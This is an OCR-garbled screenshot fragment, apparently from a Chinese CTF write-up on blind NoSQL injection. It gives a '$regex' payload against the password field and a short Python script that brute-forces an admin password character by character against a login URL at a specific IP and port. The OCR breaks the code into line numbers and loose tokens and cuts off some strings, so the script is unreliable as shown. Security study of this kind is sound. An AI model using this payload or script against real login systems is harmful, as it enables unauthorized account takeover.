
使用
进行盲注，写一
username=admin&password[$regex]=^a
个简单的脚本：
PYTHON
1
import
 requests
2
import
 string
3
4
strs = string.digits+string.ascii_letters
5
6
password = 
""
7
url = 
"http://106.14.124.130:32292/user/LoginIn
8
9
for
 i 
in
range
(
1
,
100
):
10
for
 j 
in
 strs:
11
        data = {
"username"
:
"admin"
,
"password[$r
12
        r = r = requests.post(url,data=data)
13
if
"Login failed"
not
in
 r.text:
14
            password = password + j
15
break
16
print
(password)